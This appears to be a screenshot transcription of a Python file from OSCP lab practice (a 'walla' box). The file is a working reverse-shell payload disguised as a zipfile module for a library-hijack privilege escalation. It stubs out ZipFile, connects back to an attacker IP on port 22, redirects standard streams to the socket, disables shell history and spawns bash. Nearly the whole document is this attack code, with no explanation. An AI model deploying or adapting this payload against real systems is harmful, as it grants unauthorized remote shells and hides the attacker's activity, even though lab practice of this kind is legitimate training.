 Open
wificontroller.py
~/OSCP/boxes/walla
1 import os
2 import pty
3 import socket
4
5 lhost = "192.168.45.195"
6 lport = 22
7
8 ZIP_DEFLATED = 0
9
10 class ZipFile:
11     def close(*args):
12         return
13
14     def write(*args):
15         return
16
17     def __init__(self, *args):
18         return
19
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect((lhost, lport))
22 os.dup2(s.fileno(),0)
23 os.dup2(s.fileno(),1)
24 os.dup2(s.fileno(),2)
25 os.putenv("HISTFILE",'/dev/null')
26 pty.spawn("/bin/bash")
27 s.close()